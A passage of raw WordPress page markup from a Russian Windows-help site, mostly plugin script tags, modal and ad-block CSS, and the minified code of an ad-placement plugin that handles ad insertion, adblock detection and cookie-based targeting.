\u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://winda10.com/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/winda10.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='jquery_rating-js-extra'>
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/winda10.com\/wp-admin\/admin-ajax.php","nonce":"34384c30fa","post_id":"7612"};
/* ]]> */
</script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/winda10.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"0cc33c3701","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-content/themes/root/js/scripts.js?ver=2.1.2' id='root-scripts-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.0.11' id='fotorama.min.js-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.0.11' id='fotorama-wp.min.js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var 